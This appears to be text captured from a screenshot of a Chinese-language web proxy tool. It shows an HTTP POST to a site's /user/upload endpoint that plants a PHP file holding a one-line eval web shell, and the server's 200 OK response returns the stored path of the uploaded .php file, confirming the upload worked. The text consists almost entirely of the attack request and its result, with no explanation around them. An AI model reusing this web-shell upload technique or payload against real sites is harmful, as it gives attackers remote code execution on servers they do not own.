 发送 取消 < >
目标: http://2 .138
请求
Raw 参数 头 Hex
POST /user/upload HTTP/1.1
Host: .138
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Referer: http:// .138/user/identity.html
Content-Type: multipart/form-data; boundary=--------746251343
Content-Length: 253
Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0
----------746251343
Content-Disposition: form-data; name="fileName"
front
----------746251343
Content-Disposition: form-data; name="front"; filename="file.php"
Content-Type: text/plain
<?php @eval($_POST['jurangaowo']); ?>
----------746251343--
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 28 Oct 2020 07:50:58 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Set-Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0; path=/
Strict-Transport-Security: max-age=31536000
Content-Length: 86
{"info":["topic\/20201028\/f2f55c7867750711d016730a47955b92.php"],"status":1,"url":""}